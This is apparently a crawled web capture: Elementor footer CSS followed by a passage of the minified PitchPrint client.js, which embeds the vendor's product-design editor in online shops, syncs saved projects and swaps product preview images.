.elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-307191 .elementor-element.elementor-element-cc69007{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-item > a{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;line-height:1em;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-307191 .elementor-element.elementor-element-fca8e34{text-align:left;}.elementor-307191 .elementor-element.elementor-element-9785ceb:not(.elementor-motion-effects-element-type-background), .elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-container{max-width:1000px;}.elementor-307191 .elementor-element.elementor-element-9785ceb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-307191 .elementor-element.elementor-element-306ba0b{text-align:center;}.elementor-307191 .elementor-element.elementor-element-306ba0b .elementor-heading-title{font-family:"proxima-nova", Sans-serif;font-size:11px;font-weight:400;line-height:1.2em;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-307191 .elementor-element.elementor-element-5a38786{width:23.332%;}.elementor-307191 .elementor-element.elementor-element-2621d3c{width:23.538%;}.elementor-307191 .elementor-element.elementor-element-6d86016{width:23.02%;}.elementor-307191 .elementor-element.elementor-element-b688d3c{width:30.11%;}}/* Start custom CSS for icon-list, class: .elementor-element-cc69007 */.elementor-307191 .elementor-element.elementor-element-cc69007 .agentstore-brand-picker__label {
    font-size: 12px;
    font-weight: 400; 
}

.elementor-307191 .elementor-element.elementor-element-cc69007 .agentstore-brand-picker a {
    background: black;
    font-weight: 700 !important;
    color: #fff;
    padding: 0;    
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/client.js?ver=6.8.3
body_size: 15811
content:
window.PPCLIENT||(window.PPCLIENT={}),window.$&&!window.jQuery&&(window.jQuery=window.$);class PitchPrintClient{constructor(e={}){if(this.name="client",this._version="9.1.0",this._vars={adminUrl:e.adminUrl||"",apiKey:e.apiKey,product:e.product||{},langCode:e.langCode||"en",uploadUrl:e.uploadUrl,userId:e.userId||"guest",userData:e.userData,designId:e.designId&&"-1"!==e.designId&&"0"!==e.designId?e.designId:"",projectId:e.projectId,pdfDistiller:e.pdfDistiller||"https://pdf.pitchprint.io",apiBase:e.apiBase||"https://api.pitchprint.io/client/",frameDomain:e.frameDomain||"https://pitchprint.io",domainBase:e.domainBase||"https://pitchprint.io/",domainDirect:e.domainDirect||"https://s3-eu-west-1.amazonaws.com/pitchprint.io/",buildPath:(e.staging,""),pluginRoot:e.pluginRoot||"",mode:e.mode||"new",isMobile:/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(window.navigator.userAgent)&&window.outerWidth<=480,isTablet:window.innerWidth<=1024,designStack:{},designList:[],client:e.client,previews:e.previews,template:e.template,enableUpload:"0"!==e.enableUpload&&Boolean(e.enableUpload),createButtons:e.createButtons,displayMode:e.displayMode,isCheckoutPage:e.isCheckoutPage,isHistoryPage:e.isHistoryPage,ppOptionId:e.ppOptionId,clientVersion:e.clientVersion,cValues:e.cValues,parentHeight:window.innerHeight,parentWidth:window.innerWidth,custom:e.custom||!1,staging:e.staging||!1,autoShow:e.autoShow,customizationRequired:e.customizationRequired,pdfDownload:e.pdfDownload,ppValue:e.ppValue,alwaysOn:e.alwaysOn,customImages:e.customImages,customValues:e.customValues||{},useDesignPrevAsProdImage:e.useDesignPrevAsProdImage,productId:e.productId,cookieKey:e.cookieKey},"string"==typeof this._vars.userData){let e=this._parse(decodeURIComponent(this._vars.userData));e&&(this._vars.userData=e)}if(this._handlers={},this._three={},this._vars.isCategory=!!this._vars.designId&&(!!this._vars.designId.length&&("*"===this._vars.designId[0]&&"edit"!==this._vars.mode)),this._vars.designCat=this._vars.isCategory?this._vars.designId:void 0,this._vars.autoInitialize=!this._vars.isCategory,this._act={},this._pipe={},this._ui={spinner:`${this._vars.domainBase}rsc/images/loaders/spinner_new.svg`},this._vars.selectors={miniSelector:"#main > div.row > div:nth-child(1),.single-product-thumbnail,#content > div > div.col-sm-8 > ul.thumbnails",imageQry:"#image-block",qryCval:"#_w2p_set_option,#web2print_option_value",qryHideCartBtn:'#product-addtocart-button,.single_add_to_cart_button,.kad_add_to_cart,.addtocart,#add-to-cart,.add_to_cart,#add,#AddToCart,#product-add-to-cart,#add_to_cart,#button-cart,#AddToCart-product-template,.product-details-wrapper .add-to-cart,.btn-addtocart,.ProductForm__AddToCart,.add_to_cart_product_page,#addToCart,[name="add"],[data-button-action="add-to-cart"],#Add,#form-action-addToCart,.product-info__buy-buttons .buy-buttons, .btn--add-to-cart, .ekmps-product-add-to-cart',qryThumbs:".thumbnails,.thumbs,.flex-control-thumbs,.more-view-wrapper,#views_block,.addl-images,.productView-thumbnails",wp:".product_image,.images",ps:".js-qv-product-cover",oc:".popup-gallery,.thumbnails,.image-container,.product-gallery,.image,.large-image","3d":".main-image",sp:".image,#product-photo-container,.product-left-column,.main-image,.product-photo-container,.featured,#image-block,.product-single-photos,.product_slider,#product-image,.photos,.product-single__photos,.image__container",bc:"[data-image-gallery-main]",wix:"[data-image-gallery-main]",ew:".details-gallery__image-wrapper-inner",ekm:".product-page__images, .ekm-pic-root,.main-prod-imgs, .main-image"},"edit"===this._vars.mode&&this._vars.projectId&&this._vars.ppValue){if("string"==typeof this._vars.ppValue){let e=JSON.parse(decodeURIComponent(this._vars.ppValue));e.meta&&!0===e.meta.noClientProjects&&(this._vars.mode="new",this._vars.projectId=null)}}else"edit"===this._vars.mode&&this._isLocalStorageAvailable()&&window.localStorage.pp_reset_project&&(this._vars.mode="new",this._vars.projectId=null);if(this.initCook(),this._vars.designId||this._vars.projectId||e.afterValidation||this._vars.enableUpload){if(this.validate(e.afterValidation),this._vars.enableUpload&&(this._loadScript("rsc/js/uploader.js"),this._loadScript("rsc/js/file-uploader.js")),"wp"===this._vars.client&&void 0===jQuery.prettyPhoto){let e=document.createElement("script");e.src="https://cdnjs.cloudflare.com/ajax/libs/prettyPhoto/3.1.6/js/jquery.prettyPhoto.min.js",document.head.appendChild(e);let t=document.createElement("link");t.rel="stylesheet",t.href="https://cdnjs.cloudflare.com/ajax/libs/prettyPhoto/3.1.6/css/prettyPhoto.min.css",document.head.appendChild(t)}if("ekm"===this.vars.client){let e=document.createElement("script");e.src="https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/js/lightbox/lightbox.js",document.head.appendChild(e);let t=document.createElement("link");t.rel="stylesheet",t.href="https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/js/lightbox/lightbox.css",document.head.appendChild(t)}}}initCook(){if(this._vars.cookieKey){if(!document.cookie.match(new RegExp("(^| )"+this._vars.cookieKey+"=([^;]+)"))){const e=Math.random().toString(36).substring(2,15)+"."+Math.random().toString(36).substring(2,15),t=2592e3;document.cookie=`${this._vars.cookieKey}=${e}; path=/; max-age=${t}; SameSite=Lax`}}}_isLocalStorageAvailable(){try{return window.localStorage.setItem("test","test"),window.localStorage.removeItem("test"),!0}catch(e){return!1}}_loadScript(e){let t=document.createElement("script");t.src=`${this._vars.domainBase}${this._vars.buildPath}${e}`,document.head.appendChild(t)}_cleanup(){switch(this._vars.client){case"ps":let e=document.getElementById("customizationForm");e&&(e.parentElement.style.display="none")}}_parse(e){try{return JSON.parse(e)}catch(e){return!1}}_comm(e,t,s="POST",i="json",a=!0){return new Promise((r,o)=>{let n,c="",d=window.localStorage.getItem("pptoken");if(d&&"POST"===s&&"init"!==e.split("/").pop()&&(t?t.token=d:t={token:d}),t&&"GET"===s){c=[];for(let e in t)void 0!==t[e]&&null!==t[e]&&c.push(encodeURIComponent(e)+"="+encodeURIComponent(t[e]));c=c.join("&").replace(/%20/g,"+")}"POST"===s?(n="application/x-www-form-urlencoded",t&&(c=JSON.stringify(t))):"GET"===s&&(n="text/plain",c&&(e+=`?${c}`)),0!==e.indexOf("https://")&&(e=`${this._vars.apiBase}${e}`);const l=new XMLHttpRequest;l.open(s,e,!0),l.onload=(()=>{let e="json"===i?this._parse(l.responseText):l.responseText;e.token&&window.localStorage.setItem("pptoken",e.token),r(e)}),l.onerror=(()=>o(l.statusText)),l.withCredentials="GET"!==s.toUpperCase()&&a,l.setRequestHeader("Content-Type",n),l.send(c)})}_createUi(){if(this._cleanup(),this._vars.displayMode||(this._vars.displayMode=this._config.displayMode),this._vars.isMobile&&"mini"!==this._vars.displayMode?this._vars.displayMode="modal":this._config.inlineSelector||this._config.miniSelector?"modal"!==this._vars.displayMode&&(this._ui.frameParent=document.querySelector("mini"===this._vars.displayMode?this._config.miniSelector||this._vars.selectors.miniSelector:this._config.inlineSelector),this._ui.frameParent||(this._vars.displayMode="modal")):this._vars.displayMode="modal","mini"===this._vars.displayMode&&(this._loadScript("rsc/js/rivets.js"),this._loadScript("rsc/js/mini.js")),this.wooMiniCartPrevReady||(document.body.addEventListener("added_to_cart",()=>this._sortCart()),document.body.addEventListener("removed_from_cart",()=>this._sortCart()),this._sortCart(),this.wooMiniCartPrevReady=!0),this._vars.projectId&&!isNaN(Number(this._vars.previews)||Array.isArray(this._vars.previews))){let e=[],t=Number(this._vars.previews);Array.isArray(this._vars.previews)&&(t=this._vars.previews.length);for(let s=0;s<t;s++)e.push(`${this._vars.projectId}_${s+1}.jpg`);this._updatePreviews(e,`${this._vars.domainDirect}previews/`,!1),this._isValidPP(this._vars.cValues)&&"edit"===this._vars.mode&&(this._vars.designId=this._parse(decodeURIComponent(this._vars.cValues)).designId)}else"upload"===this._vars.mode&&(this._vars.previews||"object"==typeof this._vars.cValues?this._updatePreviews(this._vars.previews||this._vars.cValues.previews,"",!1):this._isValidPP(this._vars.cValues)&&this._updatePreviews(this._parse(decodeURIComponent(this._vars.cValues)).previews,"",!1));if(this._vars.useDesignPrevAsProdImage&&"new"==this._vars.mode&&"wp"==this._vars.client){let e,t=PPCLIENT.customImageSelector||this._vars.selectors.wp;try{e=document.querySelector(`${t} img`)}catch(e){}e&&e.getAttribute("src").match("placeholder")&&e.setAttribute("src",`https://pitchprint.io/previews/${this._vars.designId}_1.jpg`)}this._ui.frame=document.createElement("iframe");let e=`${this._vars.domainBase}${this.isvx?"x/":""}index.html`;switch(navigator.userAgent.search("Firefox")>-1&&(e+=`?u=${encodeURIComponent(window.location.origin)}`),this._ui.frame.src=e,this._ui.frame.style.width="100%",this._ui.frame.style.border="none",this._vars.autoShow||(this._vars.autoShow=this._config.showOnStartup&&!this._vars.isMobile),this._vars.displayMode){case"mini":let t=this._ui.frameParent.getBoundingClientRect();this._ui.frame.style.width=t.width?`${t.width}px`:"100%",this._ui.frame.style.height=`${t.height}px`,this._vars.isMobile||(this._ui.frame.style["min-height"]="620px"),this._ui.frameParent.innerHTML="",this._ui.frameParent.appendChild(this._ui.frame),this._ui.frame.style.display="block",this._vars.autoShow=!0;break;case"inline":this._ui.frameParent.insertBefore(this._ui.frame,this._ui.frameParent.firstChild),this._ui.frame.style.display="block",this._ui.frame.style.height="700px",this._ui.frame.style.transition="max-height 0.6s cubic-bezier(.05,.59,.14,1)",this._ui.frame.style["max-height"]="0",this._ui.frame.style["margin-bottom"]="10px";break;case"modal":let s,i;document.body.appendChild(this._ui.frame),this._ui.frame.style.transform="scale(0)",this._ui.frame.style.filter="brightness(0.6)",this._ui.frame.style.transition="transform .3s ease-out .2s, filter .3s ease-out .4s",this._ui.frame.style["z-index"]=-10,this._ui.frame.style["pointer-events"]="none",this._ui.frame.style.position="fixed",this._vars.isMobile?(s="100%",i="100%"):(s="100vw",i="100vh"),window.onresize=this._handleResize.bind(this),this._ui.frame.style.width=s,this._ui.frame.style.height=i}window.onmessage=this._handleMsg.bind(this),this._act.uiCreated=!0,this._trigger("ui-created"),this._isSafariIos()&&"mini"!==this._vars.displayMode&&setInterval(e=>{this.fire("update-ios-size",{width:screen.width,height:window.innerHeight})},1e3)}_isSafariIos(){var e=window.navigator.userAgent,t=!!e.match(/iPad/i)||!!e.match(/iPhone/i),s=!!e.match(/WebKit/i);return t&&s&&!e.match(/CriOS/i)}_handleResize(e){"mini"!==this._vars.displayMode&&(this._act.editorShown||e)&&(this._ui.frame.style.width=window.innerWidth+"px",this._ui.frame.style.height=window.innerHeight+"px",this._isSafariIos()&&(this._ui.frame.style.width=document.documentElement.clientWidth+"px"))}_isValidPP(e){if(!e||""===e)return!1;try{let t=JSON.parse(decodeURIComponent(e));return!(!t.type||!t.product)}catch(e){return!1}}_postMsg(e,t){this._pipe.msgHandle.postMessage({event:e,data:t},this._vars.frameDomain)}_sendMsg(e,t,s,i){const a=JSON.stringify({event:e,target:t,value:s});this._pipe.msgHandle?(i||this._pipe.msgHandle).postMessage(a,this._vars.frameDomain):this._pipe.msgCache=a}_handleMsg(e){if(e.origin!==this._vars.frameDomain)return;if("hello"===e.data)return this._pipe.msgHandle=e.source,this._sendMsg("hello","",this._vars),this._pipe.msgCache&&this._pipe.msgHandle.postMessage(this._pipe.msgCache,this._vars.frameDomain),void(this._pipe.msgCache=null);if("hello-pp3"===e.data)return void(this._three._msgHandle=e.source);const t=this._parse(e.data);if(t)switch(t.event&&this._trigger(t.event,t.value),t.event){case"set-page-count":this._setPageCount(t.value);case"after-load-lib":this._monitorSingleDouble(t.value);break;case"show-app":this.showApp();break;case"project-saved":this._onSave(t.value);break;case"app-validated":this._onFrameValidated();break;case"designs-fetched":this._designsFetched(t.value);break;case"before-load-lib":break;case"editor-shown":this._act.editorShown=!0,this._setBtnPref(),this._trigger("editor-shown");break;case"close-me":this.closeApp();break;case"listen":this._listen(t.value);break;case"set":this._set(t.value);break;case"app-started":this._appStarted();break;case"update-mini":this._updateMini(t.value);break;case"go-fullscreen":this._requestFullScreen();break;case"exit-fullscreen":this._exitFullScreen();break;case"three-save-images":this._three.images=t.value;break;case"pp3-loaded":this._three.images&&this._three.images.length&&this._three.images.forEach((e,t)=>this._sendMsg("update-texture",t,e,this._three._msgHandle));break;case"localstorage-not-allowed":this._trigger("localstorage-not-allowed");break;case"send-client-session":this._onSave(t.value);break;case"set-client-smart-size":PPCLIENT.smartSizeSelector&&this._set({selector:PPCLIENT.smartSizeSelector,value:t.value.value})}}_setPageCount(e){let t;PPCLIENT.quantitySelector&&(t=document.querySelector(PPCLIENT.quantitySelector)),t&&(t.value=e.count,t.dispatchEvent(new Event("change")))}_updateMini(e){window.ppmini?window.ppmini.update(e):"function"==typeof PitchPrintMini&&(window.ppmini=new PitchPrintMini(e,this))}_appStarted(){window.ppDesignerInitialized&&window.ppDesignerInitialized(this)}_set(e){if(e.selector){let t=document.querySelector(e.selector.trim());if(t){switch(t.nodeName.toLowerCase()){case"select":let s,i=Number(e.value),a=Number(e.index);if(!isNaN(a)){t.selectedIndex=a;break}for(let a=0;a<t.options.length;a++)if(""!=(s=t.options[a]).value)if(!isNaN(i)&&s.value.length>2&&s.value.indexOf("-")>0){if(i>=(s=s.value.trim().split("-").map(Number))[0]&&i<=s[1]){t.selectedIndex=a;break}}else{if(!isNaN(i)&&Number(s)===i){t.selectedIndex=a;break}if(s.value.split(" ").join("").toLowerCase().indexOf(e.value)>-1||s.text.split(" ").join("").toLowerCase().indexOf(e.value)>-1){t.selectedIndex=a;break}}break;case"input":t.value=e.value}t.dispatchEvent(new Event("change",{bubbles:!0}))}}}_sendSmartSizes(e,t){e&&t&&this._sendMsg("update-app-globals",null,{smartSizes:{width:e,height:t}}),this._sendMsg("ss-client-selector-changed",null,{width:e,height:t})}_listenSmartSize(){const e=PPCLIENT.smartSizeSelector.split(",").map(e=>e.trim());let t,s;if(e.length>1){const i=document.querySelector(e[0]);i&&i.length&&i.querySelectorAll(e.join(",")).forEach(i=>i.addEventListener("change",()=>{const i=document.querySelector(e[0]),a=document.querySelector(e[1]);i&&(t=Number(i.value)),a&&(s=Number(a.value)),this._sendSmartSizes(t,s)}))}else{const i=document.querySelector(e[0]);i&&i.addEventListener("change",e=>{const a=i.value||e.target.value;if(a.toLowerCase().match("x")){const e=a.toLowerCase().split("x");t=Number(e[0]),s=Number(e[1]),this._sendSmartSizes(t,s)}})}}_listen(e){var t=e;if("string"==typeof e.selector&&e.selector.startsWith("fnc_")&&"function"==typeof window[e.selector])window[e.selector](e);else if("string"==typeof e.selector&&e.fire){const s=t=>{const s=t?t.currentTarget:document.querySelector(e.selector);let i;if(!t&&e.selectors&&2===e.selectors.length){console.log(e),i=`${document.querySelector(e.selectors[0]).value}x${document.querySelector(e.selectors[1]).value}`}if(s){let t;if("select"===s.tagName.toLowerCase()){const e=s.value;if(!e.includes("x")&&!e.includes("X")){const e=s.options[s.selectedIndex].text;e&&(e.includes("x")||e.includes("X"))&&(t=e)}}this._sendMsg(e.fire,null,{selector:e.selector,value:i||t||s.value,text:"select"===s.tagName.toLowerCase()?s.options[s.selectedIndex].text:s.textContent,event:e.event})}};if(e.captureValuesEvent){const t=document.querySelector(e.selector);if(t&&"select"===t.tagName.toLowerCase()){const s=Array.from(t.options).map(e=>{const t=e.value.toLowerCase(),s=e.text.toLowerCase().replace(/\s+/g,""),i=t.includes("x")?t:s;if(i){const[t,s]=i.split("x").map(Number);return{width:t,height:s,title:e.innerHTML}}return null}).filter(Boolean);s.length&&this._sendMsg(e.captureValuesEvent,null,{selector:e.selector,value:s})}}e.event&&document.querySelector(e.selector)&&document.querySelector(e.selector).addEventListener(e.event,s),t.fire&&"ca-client-selector-changed"==t.fire&&"sp"===this._vars.client&&window.subscribe&&window.PUB_SUB_EVENTS&&subscribe(window.PUB_SUB_EVENTS.variantChange,e=>{_listen(t)}),e.ignoreInit||s()}}_getAccountPath(){if(this._vars.accountPath)return this._vars.accountPath;if(window.PPCLIENT&&window.PPCLIENT.userAccountPath)return window.PPCLIENT.userAccountPath;switch(this._vars.client){case"wp":return"/my-account/";case"oc":return"?route=account/account";case"ps":return"?controller=my-account";case"sp":return"/account";case"mg":return"/customer/account/";case"bc":return"/account.php?action=order_status";case"wx":return"/account/my-orders/"}}_onSave(e){if(!window.navigator.onLine)return window.alert("Your internet connection is lost. Please check your connection");if(e.saveForLater)this._vars.userId&&"guest"!==this._vars.userId&&"0"!==this._vars.userId||localStorage.setItem("pitchPrintTempSave",e.projectId),window.location.href=this._getAccountPath();else{this._vars.mode="edit",this._vars.projectSource=e.source,this._vars.projectId=e.projectId,this._vars.numPages=e.numPages,this._vars.previews=e.previews,this._vars.pdfDownload||(this._vars.pdfDownload=e.pdfDownload),this._vars.isCategory=!1,e.meta.records&&$("[name='quantity'],[name='qty']").val(e.meta.records).change().focus();let t=encodeURIComponent(JSON.stringify({projectId:e.projectId,numPages:e.numPages,meta:e.meta,userId:this._vars.userId,product:this._vars.product,type:"p",designTitle:e.source.title,designId:e.source.designId,isvx:e.isvx,distiller:e.distiller,threeData:this._three.images&&this._three.images.length&&this._vars.projectSource.threeData,variationLength:Array.isArray(e.variation)?e.variation.length:void 0})),s=document.querySelector(`#_w2p_set_option,#web2print_option_value,#${this._vars.ocInputOption}`);if(s&&(s.value=t),this._vars.custom||(this._saveSess({values:t,projectId:this._vars.projectId,productId:this._vars.productId}),this._setAddToCartAction()),e.autoSaved)return;this._config&&this._config.addToCartOnSubmit&&!e.autoSaved&&this._addToCart(),this._vars.projectSource.threeData&&this._three.images&&this._three.images.length?this._setThree(this._vars.projectSource.threeData):setTimeout(()=>this._updatePreviews(e.previews,"",!1),2e3),this._setBtnPref(!0),this._initPdfDownload()}}_initPdfDownload(){this._vars.pdfDownload&&(this._ui.downloadBtn.removeAttribute("disabled"),this._ui.downloadBtn.style.display="")}_triggerPdfDownload(){const e=/(https:\/\/)(.*)(\.pitchprint)/.exec(this._vars.pdfDistiller)[2];let t="?id=";"xpdf"==e&&(t="/"),"pdf"==e&&this.isvx&&(t="/",this._vars.pdfDistiller="https://pdf.pitchprint.com"),window.open(`${this._vars.pdfDistiller}${t}${this._vars.projectId}`)}_legacyComm(e,t,s,i,a){return new Promise((r,o)=>{jQuery.ajax({url:e,data:t,type:s||"POST",dataType:i||"json",complete:e=>{e&&e.status&&2==`${e.status}`[0]&&r(e.responseText)},xhrFields:{withCredentials:a}})})}async newSaveProject(e){e.data.projectId;const t={action:"print_app_save_project",value:JSON.stringify(e.data),product_id:this.params.product.id};await this.comm.post(this._vars.adminUrl,t)}_saveSess(e){if("ps"===this._vars.client&&(e.ajax=!0),["sp","3d","bc","ew","ekm"].indexOf(this._vars.client)>-1)return this._trigger("session-saved",e);if("mg"===this._vars.client){var t=document.getElementById("_pitchprint"),s=e.projectId,i=document.querySelector('[name="product"]');i&&(i=i.value);let a=window.localStorage.getItem("pprint-sp")||{},r=window.localStorage.getItem("pprint-projects")||{},o=window.localStorage.getItem("pp_w2p_projects")||{};return"string"==typeof a&&(a=JSON.parse(a)),"string"==typeof r&&(r=JSON.parse(r)),"string"==typeof o&&(o=JSON.parse(o)),e.clear?(t.value="",delete a[i],delete r[s],delete o[i]):(t.value=e.values,a[i]=e.values,r[s]=e.values,o[i]=e.values),window.localStorage.setItem("pprint-sp",JSON.stringify(a)),window.localStorage.setItem("pprint-projects",JSON.stringify(r)),window.localStorage.setItem("pp_w2p_projects",JSON.stringify(o)),void(e.clear&&window.location.reload())}this._vars.product&&this._vars.product.fromCategory&&"ps"===this._vars.client&&"1.7"===this._vars.clientVersion?this._legacyComm(`${this._vars.product.url}&clear=true`).then(t=>{"string"==typeof t&&(t=JSON.parse(t)),t.cleared&&this._legacyComm(this._getSavePath(this._vars.product.id),e,"POST",e.clear?"text":"json","sp"===this._vars.client).then(t=>{this._trigger("session-saved",e),window.location.href=this._vars.product.url}).catch(console.log)}).catch(console.log):this._legacyComm(this._getSavePath(this._vars.product.id),this._vars.adminUrl?{...e,action:"pitch_print_save_project"}:e,"POST",e.clear?"text":"json","sp"===this._vars.client).then(t=>{if(this._trigger("session-saved",e),"ps"===this._vars.client&&"1.7"===this._vars.clientVersion){if("string"==typeof t)try{t=JSON.parse(t)}catch(e){}void 0!==t.product_customization_id&&(document.getElementById("product_customization_id").value=t.product_customization_id,this._trigger("ps_customization_id_updated",t.product_customization_id)),e.clear&&window.location.reload()}else e.clear&&window.location.reload()}).catch(console.log)}_setAddToCartAction(e){switch(this._vars.client){case"ps":void 0!==window.prestashop&&window.prestashop.on("updateCart",e=>{this._clearDesign()})}}_getSavePath(e,t){switch(this._vars.client){case"wp":return this._vars.adminUrl||`${this._vars.pluginRoot}app/saveproject.php?productId=${e}`;case"oc":return`${this._vars.self||"index.php?route=product/product&product_id="+e}&productId=${e}`;case"ps":return t?t.product.url:this._vars.product&&this._vars.product.url?this._vars.product.url:window.location;case"sp":return`${this._vars.apiBase}sp-save-session`}}_setDesignId(e){const t=new RegExp(`^(${e.filter(e=>e).map(e=>e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")).join(" ")})$`,"i"),s=this._vars.designList.filter(e=>e.title.replace(/\s\s+/g," ").toLowerCase().match(t));s.length&&(this._ui.designSelect.value=s[0].id,this._setSelectDesign())}_monitorObservables(e){const t=e.modules.ob.selectors.map(e=>e.value),s=[];let i=0;const a=()=>{t.forEach((e,t)=>{let a=document.querySelector(e);if(!i&&a&&("SELECT"==a.nodeName&&a.selectedOptions.length&&(s[t]=a.selectedOptions[0].text.toLowerCase()||a.selectedOptions[0].value.toLowerCase(),this._setDesignId(s)),a.getAttribute("type")&&"radio"==a.getAttribute("type"))){let i=document.querySelector(e+":checked");i&&(s[t]=(i.value||i.innerText||i.parentElement.innerText||i.title).toLowerCase(),this._setDesignId(s))}a&&("SELECT"==a.nodeName&&a.addEventListener("change",e=>{s[t]=e.target.selectedOptions[0].text.toLowerCase()||e.target.selectedOptions[0].value.toLowerCase(),s[t]&&this._setDesignId(s)}),a.getAttribute("type")&&"radio"==a.getAttribute("type")&&(a=document.querySelectorAll(e)).forEach(e=>{e.addEventListener("change",e=>{s[t]=e.target.value.toLowerCase()||e.target.innerText.toLowerCase()||e.target.title||e.target.parentElement.innerText.toLowerCase(),s[t]&&this._setDesignId(s)})}))}),i=1;let e,a,r=0;this.on("design-loaded",function(){a=0,r||(r=1,this.on("editor-shown",function(){a||this.vars.projectId||e==this._ui.designSelect.value||(a=1,e=this._ui.designSelect.value,this.fire("do-reload"))}))})};a();const r=()=>{this._ui&&this._ui.designSelect&&this._ui.designSelect.value&&this._setSelectDesign()};"ps"==this._vars.client&&void 0!==window.prestashop&&(window.prestashop.setMaxListeners(0),window.prestashop.on("updatedProduct",a),window.prestashop.on("updatedProduct",r)),"sp"===this._vars.client&&window.subscribe&&(window.PUB_SUB_EVENTS||PUB_SUB_EVENTS)&&subscribe(PUB_SUB_EVENTS.variantChange,e=>{a()}),this._vars.catModule=!0,this._trigger("observables-module-ready")}_designsFetched(e){if(e&&e.designs){let t=e.designs;this._vars.designList=t;let s=`<option value="0">${this._vars.lang?this._vars.lang.pick_design:""}</option>`;t.forEach(e=>{s+=`<option value="${e.id}">${e.title}</option>`,this._vars.designStack[e.id]=e}),this._ui.designSelect&&(this._ui.designSelect.innerHTML=s),this._vars.designsFetched=!0,this._ui.designSelect&&this._ui.designSelect.dispatchEvent(new Event("change",{bubbles:!0})),e.modules&&e.modules.ob&&e.modules.ob.enabled&&this._monitorObservables(e)}else this._vars.catModule=!0;this._setBtnPref(),this._trigger("design-select-set"),this._trigger("designs-fetched")}_monitorSingleDouble(e){e.assets&&e.assets.designData&&e.assets.designData.modules&&e.assets.designData.modules.sd&&e.assets.designData.modules.sd.enabled&&this._listenSingleDouble(e.assets.designData.modules.sd),"sp"===this._vars.client&&window.subscribe&&window.PUB_SUB_EVENTS&&subscribe(window.PUB_SUB_EVENTS.variantChange,t=>{this._listenSingleDouble(e.assets.designData.modules.sd)})}_performSingleDouble(e,t){let s=t.selectedIndex;e.switchIndex&&(s=t.options.length>2?1==s?2:1:1==s?0:1),t.options.length>2?1===s?this._sendMsg("set-single-sided"):this._sendMsg("set-double-sided"):0===s?this._sendMsg("set-single-sided"):this._sendMsg("set-double-sided")}_listenSingleDouble(e){let t=document.querySelector(e.selector);t&&("SELECT"==t.nodeName&&(t.addEventListener("change",t=>{this._performSingleDouble(e,t.target)}),this._performSingleDouble(e,t)),t.getAttribute("type")&&"radio"==t.getAttribute("type")&&(t=document.querySelectorAll(e.selector)).forEach(e=>{e.addEventListener("change",e=>{console.log("radio: ",e),this._sendMsg("set-single-double-sided",null,e.target.value)})}),this.on("project-saved",()=>t.setAttribute("disabled","disabled")))}_setSelectDesign(){if("0"==this._ui.designSelect.value)this._vars.libReady=!1,this._vars.designId=void 0;else{let e=this._ui.designSelect.value,t=this._vars.designStack[e];t&&(this._vars.designId=t.id,this._sendMsg("design-selected",null,this._vars.designId),PPCLIENT.hideObserverablePreview||this._updatePreviews(e,`${this._vars.domainBase}previews/`,!0))}this._setBtnPref()}_clearDesign(){this._ui.customizeBtn.setAttribute("disabled","disabled"),this._saveSess({clear:!0,projectId:this._vars.projectId,productId:this._vars.product.id})}_setThree(e){if(this._config.retainImages)return;let t=window.jQuery,s=!!window.PPCLIENT.customImageSelector&&t(window.PPCLIENT.customImageSelector);if("ps"===this._vars.client&&"1.7"===this._vars.clientVersion&&t(".images-container ul.product-images li.pp-custom").remove(),!s)switch(this._vars.client){case"wp":s=t(this._vars.selectors.wp).last().height("550px");break;case"oc":(s=t(this._vars.selectors.oc)).length||(s=t(".image"));break;case"ps":(s=t(this._vars.selectors.ps)).length&&(s=s.parent()),!s.length&&t.fancybox&&(s=t("#image-block")),s.length&&s.height("550px");break;case"sp":s=t(this._vars.selectors.sp)}s.length&&(s.empty(),this._three._frame=document.createElement("iframe"),this._three._frame.src=`${this._vars.domainBase}3d/index.html?vars=${encodeURIComponent(JSON.stringify(e))}`,this._three._frame.style.width=this._three._frame.style.height="100%",this._three._frame.style.border="none",this._three._frame.style["z-index"]="99999",s[0].appendChild(this._three._frame),window.addEventListener("message",this._handleMsg.bind(this)))}_updatePreviews(e="",t="",s){if(this._config.retainImages||"mini"===this._vars.displayMode)return;let i,a,r="",o=Math.random(),n=window.jQuery;if(!0===s){if(!(i=this._vars.designStack[e]))return;for(e=[],a=0;a<(i.pages||i.numPages);a++)e.push(`${i.id}_${a+1}.jpg`)}switch(this._vars.client){case"wp":let s=PPCLIENT.customImageSelector||this._vars.selectors.wp;"function"==typeof n().magnificPopup?(n(s).last().html(`<a href="${t}${e[0]}?rand=${o}" itemprop=image class="woocommerce-main-image zoom" title="${this._vars.product.name}" rel=lightbox><img src="${t}${e[0]}?rand=${o}" class="attachment-shop_single wp-post-image ppc-img-width"></a>`),e.forEach((e,s)=>{r+=s>0?`<a href="${t}${e}?rand=${o}" class="zoom first" title="${this._vars.product.name}" rel=lightbox><img class="attachment-shop_thumbnail ppc-preview-thumb" 